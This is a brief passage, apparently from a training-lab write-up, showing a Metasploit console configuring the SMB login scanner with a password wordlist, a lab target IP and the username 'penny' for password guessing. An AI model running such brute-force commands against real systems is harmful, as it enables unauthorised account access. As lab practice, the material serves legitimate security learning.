 msf6 auxiliary(scanner/smb/smb_login) > set pass_file /usr/share/wordlists/MetasploitRoom
/MetasploitWordlist.txt
pass_file => /usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.201.106.120
rhosts => 10.201.106.120
msf6 auxiliary(scanner/smb/smb_login) > set smbuser penny
smbuser => penny
msf6 auxiliary(scanner/smb/smb_login) >